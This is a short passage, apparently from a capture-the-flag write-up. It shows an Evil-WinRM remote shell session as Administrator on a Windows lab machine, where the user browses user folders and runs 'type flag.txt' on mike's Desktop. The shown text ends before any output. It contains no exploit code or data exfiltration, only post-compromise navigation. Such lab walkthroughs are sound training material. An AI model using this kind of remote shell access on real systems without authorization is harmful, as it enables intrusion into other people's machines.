 *Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cd ../../
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administra
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
*Evil-WinRM* PS C:\Users> cd mike
*Evil-WinRM* PS C:\Users\mike> dir
Directory: C:\Users\mike
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/10/2022 4:51 AM Desktop
*Evil-WinRM* PS C:\Users\mike> cd Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> dir
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop> type flag.txt